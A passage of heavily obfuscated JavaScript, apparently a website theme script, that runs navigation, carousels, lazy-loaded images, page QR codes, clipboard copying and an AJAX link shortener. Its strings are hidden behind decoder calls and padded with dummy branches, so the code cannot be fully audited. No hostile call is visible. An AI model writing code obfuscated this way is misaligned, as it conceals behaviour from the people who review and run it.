_0x1d675e=_0x5830a0[_0x56112e(0x542,'d%&Q')](_0xc9a67e,this);_0xdc4618[_0x56112e(0x25f,'hJ9x')][_0x56112e(0x4ff,'M&A6')][_0x56112e(0x54f,'a#h@')](_0x1d675e,_0x1d675e[_0x56112e(0x4a6,'$OjR')](_0x5830a0[_0x56112e(0x83e,'*nAk')]),_0x1d675e[_0x56112e(0x523,'YykH')](_0x5830a0[_0x56112e(0x3e7,'PzlW')]),_0x1d675e[_0x56112e(0x2f8,'RF]@')](_0x5830a0[_0x56112e(0x704,'Xdvm')]),_0x1d675e[_0x56112e(0x376,'3DMW')](_0x5830a0[_0x56112e(0x8ee,'M&A6')]));}else{if(_0x34cef1)_0x5830a0[_0x56112e(0x6d7,'PzlW')](_0x34cef1,_0xa214c1,_0x4d008f,_0x1dbb3c);}},'success':function(_0x4ca284){var _0x5aa318=_0x268318;_0x5830a0[_0x5aa318(0x7e3,'p$eX')](_0x11cde4,_0x4ca284);},'complete':function(_0x568eb9,_0x5174a6){var _0x43f2cd=_0x268318;if(_0x516457)_0x5830a0[_0x43f2cd(0x651,'NMb6')](_0x516457,_0x568eb9,_0x5174a6);}});},'Mobile':{'Nav':{'Init':function(){var _0x4f5f26=_0x491a11,_0x1b96d3={'jHaXq':function(_0x186504,_0x42f153){return _0x186504+_0x42f153;},'FLKZu':function(_0x545da8,_0x5e334f){return _0x545da8(_0x5e334f);},'FRKjF':function(_0x134f0f,_0x97e80a){return _0x134f0f!==_0x97e80a;},'vivbo':_0x4f5f26(0x59c,'C5JC'),'xSrwF':_0x4f5f26(0x40f,'p$eX'),'GdJPF':_0x4f5f26(0x8d2,'jOJ3'),'uyRip':function(_0x4843d9,_0x4a9468){return _0x4843d9!==_0x4a9468;},'oRVgJ':_0x4f5f26(0x6b6,'Xc0[')};_0x1b96d3[_0x4f5f26(0x8e7,'ioIY')]($,_0x1b96d3[_0x4f5f26(0x609,'M[L#')])[_0x4f5f26(0x8e1,'Ar2a')]&&(_0x1b96d3[_0x4f5f26(0x349,'#WhE')](_0x1b96d3[_0x4f5f26(0x720,'MBWn')],_0x1b96d3[_0x4f5f26(0x5ee,'BunC')])?_0x552ebb[_0x4f5f26(0x829,'K6Lh')](_0x1b96d3[_0x4f5f26(0x7af,'RDVd')](_0x133a04,_0x2bce9b)):_0x1b96d3[_0x4f5f26(0xca,'a#h@')]($,_0x1b96d3[_0x4f5f26(0x963,'VCBe')])[_0x4f5f26(0x298,'K6Lh')](function(){var _0x66ad32=_0x4f5f26,_0x5089dc={'ftRpe':function(_0x1538ad,_0x2eb8d9){var _0x2fd96c=_0xf397;return _0x1b96d3[_0x2fd96c(0xdc,'#b5&')](_0x1538ad,_0x2eb8d9);}};if(_0x1b96d3[_0x66ad32(0x77a,'3DMW')](_0x1b96d3[_0x66ad32(0x16c,'f*4f')],_0x1b96d3[_0x66ad32(0x5a6,'BunC')]))_0x572ad7=_0x5089dc[_0x66ad32(0x177,'f*4f')](_0x81cbaa,_0x181422);else{var _0x430656=_0x1b96d3[_0x66ad32(0x74a,'K6Lh')]($,this);MyTheme[_0x66ad32(0xe2,'ioIY')][_0x66ad32(0x934,'Ats^')][_0x66ad32(0x561,'hMoB')](_0x430656,_0x430656[_0x66ad32(0x15f,'MBWn')](_0x1b96d3[_0x66ad32(0x5ca,'IfQy')]));}}));},'Set':function(_0xc1e8de,_0x2f1e9c){var _0x500a2e=_0x491a11,_0x2f7dee={'pYNbg':function(_0x49b89f,_0x286b75){return _0x49b89f(_0x286b75);},'dqSBT':_0x500a2e(0x691,'tTNo'),'ieVUu':function(_0xb00c,_0x3d8739){return _0xb00c(_0x3d8739);},'cWQlg':_0x500a2e(0x61e,'hJ9x'),'DuqCw':_0x500a2e(0x431,'VCBe'),'dWbBl':_0x500a2e(0x1e2,'9@]V'),'NaCij':_0x500a2e(0x8ea,'K6Lh'),'GyXvs':_0x500a2e(0x186,'d%&Q'),'gnLkq':_0x500a2e(0x6e9,'i8ej'),'VZLox':function(_0x1ad793,_0x3f6591){return _0x1ad793*_0x3f6591;},'dJdUO':_0x500a2e(0x6e5,'#b5&'),'uDKQh':function(_0x4d0e9b,_0x5da340){return _0x4d0e9b>_0x5da340;},'bpxRb':function(_0x131cb2,_0x49e1bf){return _0x131cb2-_0x49e1bf;},'xGNEm':function(_0x3be517,_0x128037){return _0x3be517!==_0x128037;},'DjDNQ':_0x500a2e(0x1e8,'BunC')};$index=_0x2f7dee[_0x500a2e(0x192,'VZ4G')](_0xc1e8de[_0x500a2e(0x7b0,'0sQo')](_0x2f7dee[_0x500a2e(0x13d,'u3qy')])[_0x500a2e(0xcb,'tTNo')](),0x1);if(_0x2f7dee[_0x500a2e(0x249,'*nAk')]($index,0x3))$index=_0x2f7dee[_0x500a2e(0x637,'jOJ3')]($index,0x3);else{if(_0x2f7dee[_0x500a2e(0x8b7,'C5JC')](_0x2f7dee[_0x500a2e(0x663,'M&A6')],_0x2f7dee[_0x500a2e(0x1f7,'ioIY')])){if(_0x2f7dee[_0x500a2e(0x8d5,'i8ej')](_0x142cb0,_0x2f7dee[_0x500a2e(0x18b,'Xdvm')])[_0x500a2e(0x335,'p$eX')]){var _0x44dcd2=_0x2f7dee[_0x500a2e(0x772,'tTNo')](_0xc08506,_0x2f7dee[_0x500a2e(0x7d5,'hJ9x')]);_0x3ee8c0[_0x500a2e(0x887,'BunC')][_0x500a2e(0x7dc,'IfQy')][_0x500a2e(0x57f,'DJ&s')](_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x354,'vnbA')]),_0x44dcd2[_0x500a2e(0x251,'BOTA')](_0x2f7dee[_0x500a2e(0x14d,'BOTA')]),_0x44dcd2[_0x500a2e(0x615,'tTNo')](_0x2f7dee[_0x500a2e(0x216,'tTNo')]),_0x44dcd2[_0x500a2e(0x7ac,'VCiJ')](_0x2f7dee[_0x500a2e(0x60a,'C5JC')]),_0x44dcd2[_0x500a2e(0x4f8,'FW$A')](_0x2f7dee[_0x500a2e(0x254,'RF]@')]),_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x828,'9@]V')]));}}else $index=0x0;}_0xc1e8de[_0x500a2e(0x87b,'9@]V')]({'cellAlign':_0x2f1e9c,'freeScroll':!![],'contain':!![],'prevNextButtons':![],'pageDots':![],'percentPosition':!![],'initialIndex':$index});}},'Mshare':function(){var _0x1a2458=_0x491a11,_0x3beaa6={'iduWB':function(_0x2b1c3b,_0x5d4f8b){return _0x2b1c3b(_0x5d4f8b);},'txxRB':_0x1a2458(0xe9,'M&A6'),'XRutg':_0x1a2458(0x713,'hMoB'),'Qekey':_0x1a2458(0x14a,'Ar2a'),'dqdSo':_0x1a2458(0x8c2,'rJJe'),'rfbtP':function(_0x20edb8,_0x545772){return _0x20edb8(_0x545772);},'xuooA':_0x1a2458(0x468,'VCiJ'),'mZeJH':function(_0x5ef8d4,_0x2f3551){return _0x5ef8d4(_0x2f3551);},'TZmhL':function(_0x3701eb,_0x1c3a14){return _0x3701eb(_0x1c3a14);},'Mznyl':_0x1a2458(0x1c9,'FW$A')};_0x3beaa6[_0x1a2458(0x7ce,'M[L#')]($,_0x3beaa6[_0x1a2458(0x7e7,'0sQo')])[_0x1a2458(0x534,'BOTA')](function(){var _0x14c8cf=_0x1a2458;MyTheme[_0x14c8cf(0x9b6,'PzlW')][_0x14c8cf(0x7ed,'a#h@')][_0x14c8cf(0x50f,'*nAk')]?_0x3beaa6[_0x14c8cf(0x3a8,'MBWn')]($,_0x3beaa6[_0x14c8cf(0x8e2,'rJJe')])[_0x14c8cf(0x8a7,'Ar2a')](_0x3beaa6[_0x14c8cf(0x412,'hJ9x')]):_0x3beaa6[_0x14c8cf(0x168,'BOTA')]($,_0x3beaa6[_0x14c8cf(0x3a9,'PzlW')])[_0x14c8cf(0x1b3,'Heio')](_0x3beaa6[_0x14c8cf(0x4bd,'d%&Q')]),_0x3beaa6[_0x14c8cf(0x46c,'LMlf')]($,_0x3beaa6[_0x14c8cf(0x456,'l55c')])[_0x14c8cf(0x35f,'NMb6')](function(){var _0x57dd78=_0x14c8cf;_0x3beaa6[_0x57dd78(0x5e9,'ZrSN')]($,_0x3beaa6[_0x57dd78(0x7e2,'i8ej')])[_0x57dd78(0x701,'PzlW')](),_0x3beaa6[_0x57dd78(0x296,'NMb6')]($,_0x3beaa6[_0x57dd78(0x6fd,'ioIY')])[_0x57dd78(0x48d,'hJ9x')](_0x3beaa6[_0x57dd78(0x3ed,'hJ9x')]);});});}},'Images':{'Lazyload':function(){var _0x51fa3f=_0x491a11,_0x1dab01={'tYboX':function(_0x5e8e83,_0x268e99){return _0x5e8e83(_0x268e99);},'TGdZw':_0x51fa3f(0x283,'NMb6'),'VMYpL':_0x51fa3f(0x44a,'w^K1')};_0x1dab01[_0x51fa3f(0x83a,'BOTA')]($,_0x1dab01[_0x51fa3f(0x3ce,'u3qy')])[_0x51fa3f(0x40b,'#b5&')]({'effect':_0x1dab01[_0x51fa3f(0x4ee,'tTNo')],'threshold':0xc8,'failure_limit':0x1,'skip_invisible':![]});},'Qrcode':{'Init':function(){var _0x4e17de=_0x491a11,_0x41f57b={'gQRco':function(_0x235ce8,_0x4ba7b1){return _0x235ce8(_0x4ba7b1);},'CtrrU':_0x4e17de(0x88a,'K6Lh'),'DUWFh':function(_0x1a7d84,_0x4bfb81){return _0x1a7d84(_0x4bfb81);},'DnKyP':_0x4e17de(0x928,'p$eX'),'lgfQl':_0x4e17de(0xd2,'$OjR'),'wrrLc':_0x4e17de(0x174,'YykH'),'iXDll':_0x4e17de(0x750,'IfQy'),'SCJJR':_0x4e17de(0x15a,'u3qy')};if(_0x41f57b[_0x4e17de(0x522,'$OjR')]($,_0x41f57b[_0x4e17de(0x29c,'l55c')])[_0x4e17de(0x805,'w^K1')]){var _0x43acc8=_0x41f57b[_0x4e17de(0x8fc,'d%&Q')]($,_0x41f57b[_0x4e17de(0x1b0,'tTNo')]);MyTheme[_0x4e17de(0x4cf,'hMoB')][_0x4e17de(0x36e,'Heio')][_0x4e17de(0x54f,'a#h@')](_0x43acc8[_0x4e17de(0x894,'rJJe')](_0x41f57b[_0x4e17de(0x55a,'#WhE')]),_0x43acc8[_0x4e17de(0xc4,'*nAk')](_0x41f57b[_0x4e17de(0x476,'3DMW')]),_0x43acc8[_0x4e17de(0x30b,'Xdvm')](_0x41f57b[_0x4e17de(0xf1,'RF]@')])),_0x43acc8[_0x4e17de(0x638,'Xc0[')](_0x41f57b[_0x4e17de(0x4c0,'u3qy')],_0x41f57b[_0x4e17de(0xba,'ioIY')]);}},'Set':function(_0x1948fe,_0x5eed58,_0xd30909){var _0x58f244=_0x491a11,_0x5832f8={'KVwGF':_0x58f244(0x48f,'Ar2a')};_0x1948fe=0x0||location[_0x58f244(0x686,'#b5&')];var _0x48d4b3=new QRCode(_0x5832f8[_0x58f244(0x960,'w^K1')],{'text':_0x1948fe,'width':0x78,'height':0x78,'colorDark':_0x5eed58,'colorLight':_0xd30909,'correctLevel':QRCode[_0x58f244(0x126,'f*4f')]['H']});}},'Flickity':{'Init':function(){var _0x1bff81=_0x491a11,_0x3926e2={'GRWgR':_0x1bff81(0x554,'YykH'),'uAxwB':function(_0x35ebab,_0x5a4be1){return _0x35ebab(_0x5a4be1);},'pahFI':_0x1bff81(0x99b,'l55c'),'LgHoI':_0x1bff81(0x9c2,'l55c'),'ArhSC':_0x1bff81(0x9a0,'Ar2a'),'qzIzj':_0x1bff81(0x551,'w^K1'),'ywMNa':_0x1bff81(0x4b3,'BOTA'),'yCyDX':function(_0x4644f4,_0x3b4420){return _0x4644f4(_0x3b4420);},'IhklL':_0x1bff81(0xdf,'hJ9x'),'ghkip':function(_0x3eca9a,_0x1a016e){return _0x3eca9a(_0x1a016e);},'KfazK':function(_0x28d58f,_0x2c6fe7){return _0x28d58f===_0x2c6fe7;},'eEcjI':_0x1bff81(0x3d3,'VCBe'),'RPLzJ':function(_0x16ec4c,_0x155798){return _0x16ec4c(_0x155798);},'HiSBp':_0x1bff81(0x8cd,'PzlW'),'YRCOn':_0x1bff81(0x519,'PzlW'),'wudbs':_0x1bff81(0x1fb,'VCiJ'),'DTgue':_0x1bff81(0x444,'f*4f'),'XCONb':function(_0x372200,_0x48df52){return _0x372200-_0x48df52;},'tUnqz':function(_0x43ed7a,_0x27ba18){return _0x43ed7a<_0x27ba18;},'bkbiR':_0x1bff81(0x853,'ioIY'),'YzVgO':function(_0x4a8650,_0x4663bc){return _0x4a8650(_0x4663bc);},'MWDob':_0x1bff81(0x8e9,'M&A6'),'eXQzY':function(_0x17f241,_0x5acc3c){return _0x17f241!==_0x5acc3c;},'LKRzm':_0x1bff81(0x2ec,'&%u5'),'KOcoI':_0x1bff81(0xce,'DJ&s'),'aDGOB':function(_0x209338,_0x65628a){return _0x209338(_0x65628a);}};if(_0x3926e2[_0x1bff81(0x3cd,'C5JC')]($,_0x3926e2[_0x1bff81(0x69a,'LMlf')])[_0x1bff81(0x3b3,'3DMW')]){if(_0x3926e2[_0x1bff81(0x946,'d%&Q')](_0x3926e2[_0x1bff81(0x310,'LMlf')],_0x3926e2[_0x1bff81(0x549,'#WhE')]))_0x3926e2[_0x1bff81(0x23f,'ZrSN')]($,_0x3926e2[_0x1bff81(0xea,'Heio')])[_0x1bff81(0x822,'M[L#')](function(){var _0x161b9b=_0x1bff81;if(_0x3926e2[_0x161b9b(0x5d7,'M&A6')](_0x3926e2[_0x161b9b(0x28c,'M&A6')],_0x3926e2[_0x161b9b(0x769,'ioIY')])){var _0x491e03=_0x3926e2[_0x161b9b(0x18e,'NMb6')]($,this);MyTheme[_0x161b9b(0x971,'K6Lh')][_0x161b9b(0x852,'w^K1')][_0x161b9b(0x83b,'3DMW')](_0x491e03,_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0xfe,'w^K1')]),_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0x6b0,'NMb6')]),_0x491e03[_0x161b9b(0x6d6,'jOJ3')](_0x3926e2[_0x161b9b(0x306,'#WhE')]),_0x491e03[_0x161b9b(0x523,'YykH')](_0x3926e2[_0x161b9b(0x63c,'RF]@')]));}else{var _0x10ce2e=_0x3926e2[_0x161b9b(0x348,'FW$A')][_0x161b9b(0x80c,'i8ej')]('|'),_0x6a7746=0x0;while(!![]){switch(_0x10ce2e[_0x6a7746++]){case'0':_0x3926e2[_0x161b9b(0x367,'LMlf')](_0x283ea4,_0x581f21)[_0x161b9b(0x8ff,'&%u5')](_0x3926e2[_0x161b9b(0x672,'VCBe')]);continue;case'1':_0x3926e2[_0x161b9b(0x1fe,'d%&Q')](_0x2d49eb,_0x3926e2[_0x161b9b(0x1eb,'BOTA')])[_0x161b9b(0x35e,'MBWn')](_0x3926e2[_0x161b9b(0x292,'cDVi')])[_0x161b9b(0x403,'Xc0[')](_0x3926e2[_0x161b9b(0x399,'ZrSN')]);continue;case'2':_0x3926e2[_0x161b9b(0x142,'VCiJ')](_0x50f739,_0x3926e2[_0x161b9b(0x2cb,'BOTA')])[_0x161b9b(0x7d2,'f*4f')](function(){var _0xc034c8=_0x161b9b;_0x17d92e[_0xc034c8(0x308,'hJ9x')](_0x2e507a,_0x181705)[_0xc034c8(0x9ae,'a#h@')](_0x17d92e[_0xc034c8(0x193,'Xc0[')]),_0x17d92e[_0xc034c8(0x85a,'hMoB')](_0x1e61a1,_0x17d92e[_0xc034c8(0x295,'Xdvm')])[_0xc034c8(0x183,'*nAk')](),_0x17d92e[_0xc034c8(0x6d8,'w^K1')](_0x5f28e9,_0x17d92e[_0xc034c8(0x930,'ZrSN')])[_0xc034c8(0x520,'0sQo')](_0x17d92e[_0xc034c8(0x3b2,'MBWn')]);});continue;case'3':_0x3926e2[_0x161b9b(0x10e,'Heio')](_0x22f18c,_0x3926e2[_0x161b9b(0x4f0,'ZrSN')])[_0x161b9b(0x2d8,'VZ4G')](function(){var _0x3091ab=_0x161b9b;_0x17d92e[_0x3091ab(0x709,'hMoB')](_0x5d7763,_0x4fc21d)[_0x3091ab(0x8ad,'BOTA')](_0x17d92e[_0x3091ab(0x7f1,'i8ej')]),_0x17d92e[_0x3091ab(0x248,'M[L#')](_0x4cb716,this)[_0x3091ab(0x991,'Xdvm')](),_0x17d92e[_0x3091ab(0x532,'#WhE')](_0x41214a,_0x17d92e[_0x3091ab(0x43f,'C5JC')])[_0x3091ab(0x1d7,'IfQy')](_0x17d92e[_0x3091ab(0x67e,'jOJ3')]);});continue;case'4':var _0x17d92e={'fTzNQ':function(_0x41ff1b,_0x4696b8){var _0x59864e=_0x161b9b;return _0x3926e2[_0x59864e(0x96c,'VZ4G')](_0x41ff1b,_0x4696b8);},'vIqry':_0x3926e2[_0x161b9b(0x1dc,'0sQo')],'WmnIb':_0x3926e2[_0x161b9b(0x6ab,'Xc0[')],'rlPYu':_0x3926e2[_0x161b9b(0x261,'M&A6')],'BxYhP':_0x3926e2[_0x161b9b(0x3d7,'#b5&')],'XZgJn':function(_0x37affb,_0x7f71e6){var _0x4370b3=_0x161b9b;return _0x3926e2[_0x4370b3(0x632,'ioIY')](_0x37affb,_0x7f71e6);},'fMvlD':function(_0x27b835,_0x131be7){var _0x535a52=_0x161b9b;return _0x3926e2[_0x535a52(0x9cb,'C5JC')](_0x27b835,_0x131be7);}};continue;}break;}}});else{var _0x55d62c=_0x3926e2[_0x1bff81(0xf0,'l55c')](_0x2c085c,this)[_0x1bff81(0x6f9,'M&A6')]('li');for(let _0x46b3bd=0x0,_0x22ccf5=_0x3926e2[_0x1bff81(0x11a,'K6Lh')](_0x55d62c[_0x1bff81(0x215,'cDVi')],0x1);_0x3926e2[_0x1bff81(0x792,'VZ4G')](_0x46b3bd,_0x22ccf5);){var _0x576a8b=_0x3926e2[_0x1bff81(0x5f4,'hJ9x')][_0x1bff81(0x7f3,'Xc0[')]('|'),_0x32bfcd=0x0;while(!![]){switch(_0x576a8b[_0x32bfcd++]){case'0':var _0x161fc3=_0x55d62c['eq'](_0x22ccf5)[_0x1bff81(0x5a0,'Ar2a')](_0x428686);continue;case'1':++_0x46b3bd;continue;case'2':--_0x22ccf5;continue;case'3':var _0x428686=_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0xb8,'l55c')](!![]);continue;case'4':_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0x20c,'i8ej')](_0x161fc3);continue;}break;}}}}},'Set':function(_0x2d8aed,_0x37eff7,_0x44ded0,_0x1a1216,_0x5d4233){var _0x10b2ad=_0x491a11,_0x2c4715={'YOzZf':function(_0x2c27ca,_0x51f39d){return _0x2c27ca||_0x51f39d;},'zMsXN':function(_0x183869,_0x11ec8a){return _0x183869||_0x11ec8a;},'UeVrs':function(_0x2152ff,_0x7ad68b){return _0x2152ff||_0x7ad68b;}};_0x44ded0=_0x2c4715[_0x10b2ad(0x4e9,'M&A6')](_0x44ded0,![]),_0x1a1216=_0x2c4715[_0x10b2ad(0x9af,'vnbA')](_0x1a1216,![]),_0x5d4233=_0x2c4715[_0x10b2ad(0x604,'ioIY')](_0x5d4233,![]),_0x2d8aed[_0x10b2ad(0x639,'Ar2a')]({'cellAlign':_0x37eff7,'wrapAround':!![],'contain':!![],'pageDots':_0x44ded0,'autoPlay':_0x5d4233,'percentPosition':!![],'prevNextButtons':_0x1a1216});}}},'Link':{'Copy':{'Init':function(){var _0x3b54a2=_0x491a11,_0x34debe={'mZrOM':function(_0x97c2cc,_0x14e555){return _0x97c2cc!==_0x14e555;},'qmAdo':_0x3b54a2(0x586,'K6Lh'),'mTAPz':function(_0x20303a,_0x595a58){return _0x20303a(_0x595a58);},'ZqgUi':_0x3b54a2(0x55d,'9@]V'),'oZHCh':function(_0xb91eb7,_0x3b108d){return _0xb91eb7(_0x3b108d);},'DKOuL':_0x3b54a2(0xbd,'f*4f'),'KNxup':function(_0x2115b9,_0x1db6d1){return _0x2115b9!==_0x1db6d1;},'PZAeM':_0x3b54a2(0x317,'PzlW'),'Ynonv':function(_0x1642a1,_0x52b0d){return _0x1642a1(_0x52b0d);},'pCQgl':_0x3b54a2(0x498,'Ats^'),'lLWBt':_0x3b54a2(0x1f0,'hJ9x'),'DyqDW':function(_0x219fe4,_0x51ea5c){return _0x219fe4(_0x51ea5c);},'xBqTw':_0x3b54a2(0x270,'p$eX')};_0x34debe[_0x3b54a2(0x60e,'YykH')]($,_0x34debe[_0x3b54a2(0xfb,'Ar2a')])[_0x3b54a2(0x455,'9@]V')](function(){var _0x53b010=_0x3b54a2;if(_0x34debe[_0x53b010(0x41d,'ZrSN')](_0x34debe[_0x53b010(0x2b6,'jOJ3')],_0x34debe[_0x53b010(0x92b,'C5JC')])){if(_0x2b3a24[_0x53b010(0x91e,'Heio')](_0x140bb2))_0x56e584[_0x53b010(0x577,'K6Lh')](_0x3b7d52,null,{'expires':-0x1,'path':'/'}),_0x5e0d8d[_0x53b010(0x2fa,'i8ej')]();else return![];}else{var _0x50d49a=_0x34debe[_0x53b010(0x823,'ioIY')]($,this)[_0x53b010(0x376,'3DMW')](_0x34debe[_0x53b010(0x211,'NMb6')]);MyTheme[_0x53b010(0x9d0,'vnbA')][_0x53b010(0x5a7,'IfQy')][_0x53b010(0x7a2,'BunC')](this,_0x50d49a);}}),_0x34debe[_0x3b54a2(0x4cb,'tTNo')]($,_0x34debe[_0x3b54a2(0x97c,'*nAk')])[_0x3b54a2(0x536,'FW$A')](function(){var _0x2dccb1=_0x3b54a2,_0x13baaa={'LrraQ':function(_0x17f68c,_0x2f94fa){var _0x5f0603=_0xf397;return _0x34debe[_0x5f0603(0x223,'C5JC')](_0x17f68c,_0x2f94fa);},'mbECt':_0x34debe[_0x2dccb1(0x8aa,'BOTA')]};if(_0x34debe[_0x2dccb1(0x849,'K6Lh')](_0x34debe[_0x2dccb1(0x93a,'Ats^')],_0x34debe[_0x2dccb1(0x2ba,'jOJ3')]))_0x13baaa[_0x2dccb1(0x3f2,'l55c')](_0x37bc26,_0x13baaa[_0x2dccb1(0x6c2,'a#h@')])[_0x2dccb1(0x6ad,'rJJe')]();else{var _0x3bf19a=_0x34debe[_0x2dccb1(0x110,'C5JC')]($,this)[_0x2dccb1(0x78c,'f*4f')]()[_0x2dccb1(0x178,'f*4f')](_0x34debe[_0x2dccb1(0x49a,'C5JC')])[_0x2dccb1(0x3cc,'PzlW')]();MyTheme[_0x2dccb1(0x54b,'0sQo')][_0x2dccb1(0x4f9,'p$eX')][_0x2dccb1(0x966,'Xc0[')](this,_0x3bf19a);}});},'Set':function(_0x1aebfd,_0x20e503){var _0x3bfca4=_0x491a11,_0x2cec61={'ypgaT':function(_0x518ece,_0x4ee315){return _0x518ece!==_0x4ee315;},'DoXUQ':_0x3bfca4(0x97f,'BunC'),'SIhkx':_0x3bfca4(0x9bb,'$OjR'),'ZxXvZ':function(_0x2e9b92,_0x2a8839){return _0x2e9b92(_0x2a8839);},'XBroW':_0x3bfca4(0x680,'#WhE'),'QGaHo':_0x3bfca4(0x1bf,'cDVi'),'gsdOQ':function(_0x15a98c,_0x3c66a2,_0x566148){return _0x15a98c(_0x3c66a2,_0x566148);},'gVlqe':function(_0x1bc8e1,_0x174a98){return _0x1bc8e1===_0x174a98;},'pKJyI':_0x3bfca4(0xbf,'IfQy'),'cplEf':_0x3bfca4(0x61b,'l55c'),'tiybz':_0x3bfca4(0x6eb,'Xdvm'),'Xwbsy':_0x3bfca4(0x90d,'$OjR'),'pyjHR':_0x3bfca4(0x8bb,'rA7N')},_0xc0f83f=new Clipboard(_0x1aebfd,{'text':function(){return _0x20e503;}});_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x675,'VCiJ')],function(_0x375a97){var _0x5bda7d=_0x3bfca4;_0x2cec61[_0x5bda7d(0x48c,'BunC')](_0x2cec61[_0x5bda7d(0x757,'cDVi')],_0x2cec61[_0x5bda7d(0x707,'M&A6')])?_0x423acf=this[_0x5bda7d(0x491,'Xdvm')]:layer[_0x5bda7d(0x2dc,'VZ4G')](_0x2cec61[_0x5bda7d(0x681,'#b5&')]);}),_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x6cc,'RDVd')],function(_0x35bcc2){var _0x2912b1=_0x3bfca4,_0x1ada68={'HhNJl':function(_0x391ccf,_0x2d9a92){var _0x555da8=_0xf397;return _0x2cec61[_0x555da8(0x39b,'p$eX')](_0x391ccf,_0x2d9a92);},'odTmi':_0x2cec61[_0x2912b1(0x4a1,'jOJ3')],'LGhEb':_0x2cec61[_0x2912b1(0x721,'3DMW')],'JHcjp':function(_0x58d6bc,_0x1437ae,_0x5b1e92){var _0x399f77=_0x2912b1;return _0x2cec61[_0x399f77(0x459,'#b5&')](_0x58d6bc,_0x1437ae,_0x5b1e92);}};if(_0x2cec61[_0x2912b1(0x624,'rJJe')](_0x2cec61[_0x2912b1(0x334,'hMoB')],_0x2cec61[_0x2912b1(0x31f,'tTNo')])){var _0x35f777={'dIuCs':function(_0x52d92e,_0x1dab8b){var _0x584867=_0x2912b1;return _0x1ada68[_0x584867(0x800,'rJJe')](_0x52d92e,_0x1dab8b);},'ZNMco':_0x1ada68[_0x2912b1(0x81a,'hJ9x')],'vHogO':_0x1ada68[_0x2912b1(0x109,'ioIY')]};_0x1ada68[_0x2912b1(0x88d,'LMlf')](_0x283e3f,function(){var _0x5e858a=_0x2912b1;_0x1ada68[_0x5e858a(0x760,'p$eX')](_0x42c903,_0x4fbc35)[_0x5e858a(0x18d,'i8ej')]('ul')[_0x5e858a(0x7d1,'LMlf')]({'marginTop':_0x2f7ae0},0x1f4,function(){var _0x3b7a6a=_0x5e858a;_0x35f777[_0x3b7a6a(0x1c4,'C5JC')](_0x26a0d1,this)[_0x3b7a6a(0x82b,'hMoB')]({'marginTop':_0x35f777[_0x3b7a6a(0x392,'FW$A')]})[_0x3b7a6a(0x107,'M[L#')](_0x35f777[_0x3b7a6a(0x7c7,'BOTA')])[_0x3b7a6a(0x3d6,'vnbA')](this);});},0xbb8);}else layer[_0x2912b1(0x76c,'NMb6')](_0x2cec61[_0x2912b1(0x1c3,'VCiJ')]);});}},'Short':function(){var _0x159831=_0x491a11,_0x1b3f87={'eRssm':function(_0x59f6c7,_0xd12db0){return _0x59f6c7(_0xd12db0);},'spUcT':_0x159831(0x7fd,'YykH'),'SICFR':_0x159831(0x463,'#b5&'),'MTgTj':_0x159831(0x897,'C5JC'),'rNKJY':_0x159831(0x5db,'DJ&s'),'qcIhT':function(_0x3a3604,_0x43388a){return _0x3a3604+_0x43388a;},'WVetl':_0x159831(0x4c6,'M&A6'),'tTkFA':function(_0x445ef8,_0x25fb00){return _0x445ef8===_0x25fb00;},'vGbTa':_0x159831(0x8a0,'K6Lh'),'DbPCd':_0x159831(0xd3,'3DMW'),'KrkFb':function(_0x276154,_0x121a8a){return _0x276154+_0x121a8a;},'cfwXz':function(_0x524b2e,_0x5f3203){return _0x524b2e==_0x5f3203;},'MKUXl':_0x159831(0x933,'LMlf'),'REWiC':_0x159831(0x58a,'vnbA'),'hLwdU':function(_0x92a00c,_0x25edf8){return _0x92a00c(_0x25edf8);},'pssHh':_0x159831(0x91d,'FW$A'),'AegWb':function(_0x83c1f9,_0x5ad0bb){return _0x83c1f9(_0x5ad0bb);},'rUyVW':_0x159831(0x56e,'9@]V'),'LpAsO':function(_0x2603d7,_0x320ba7){return _0x2603d7(_0x320ba7);},'QBKAm':_0x159831(0x12d,'Xdvm'),'RdpNm':function(_0x3c9f1c,_0x4b8b15){return _0x3c9f1c==_0x4b8b15;},'ZnadI':_0x159831(0x2ab,'BunC'),'aOmdY':function(_0x165eac,_0x5ce2dd){return _0x165eac(_0x5ce2dd);},'ahoMw':_0x159831(0x673,'hMoB'),'KdnXP':function(_0x3a31c5,_0x4680fb){return _0x3a31c5+_0x4680fb;},'zoRWd':function(_0x310b46,_0x27e6b4){return _0x310b46===_0x27e6b4;},'QiZJU':_0x159831(0x396,'VCiJ'),'erUUB':_0x159831(0x43d,'d%&Q'),'BjQwa':function(_0x509ba7,_0x3cef24){return _0x509ba7+_0x3cef24;},'NAjSm':function(_0x514112,_0x49ee18){return _0x514112(_0x49ee18);},'tXuaa':_0x159831(0x5e7,'FW$A')};_0x1b3f87[_0x159831(0x951,'i8ej')]($,_0x1b3f87[_0x159831(0x9ad,'9@]V')])[_0x159831(0x505,'PzlW')](function(){var _0x261b7d=_0x159831,_0x38e2aa=this,_0x351416=_0x1b3f87[_0x261b7d(0x8c9,'9@]V')]($,this),_0x59b84b=_0x351416[_0x261b7d(0x3ac,'NMb6')]()||_0x351416[_0x261b7d(0x35d,'BunC')](_0x1b3f87[_0x261b7d(0x94a,'Ar2a')]),_0x321718=_0x351416[_0x261b7d(0x995,'9@]V')](_0x1b3f87[_0x261b7d(0x1f3,'rJJe')]);if(_0x1b3f87[_0x261b7d(0x7c6,'IfQy')](myui[_0x261b7d(0x95f,'$OjR')],0x1))$[_0x261b7d(0x91f,'RDVd')]({'type':_0x1b3f87[_0x261b7d(0x503,'rJJe')],'url':_0x1b3f87[_0x261b7d(0x2fb,'$OjR')](myui[_0x261b7d(0x242,'Xdvm')],_0x1b3f87[_0x261b7d(0x493,'VZ4G')](encodeURIComponent,_0x59b84b)),'dataType':_0x1b3f87[_0x261b7d(0x4da,'a#h@')],'success':function(_0x31f6e9){var _0x29577c=_0x261b7d,_0x15ee8f={'paqtB':function(_0x5ab380,_0x33990c){var _0x21424d=_0xf397;return 